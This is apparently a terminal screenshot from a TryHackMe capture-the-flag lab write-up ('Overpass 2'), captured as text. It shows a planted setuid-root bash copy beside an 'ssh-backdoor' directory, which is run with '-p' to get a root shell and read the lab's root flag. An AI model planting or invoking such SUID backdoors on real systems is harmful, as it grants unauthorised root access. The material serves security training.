 follow-tcp-stream.- hash.txt overpass2.pcapng shadow.txt
james@overpass-production: /home/james/ssh-backdoor
File Edit View Search Terminal Tabs Help
Parrot Terminal × james@overpass-production: /home/james/ssh-backdoor ×
james@overpass-production:/home/james/ssh-backdoor$ ls -al ../
james@overpass-production:/home/james/ssh-backdoor$ ls -al ../
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james/ssh-backdoor$ ../.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c333873144d}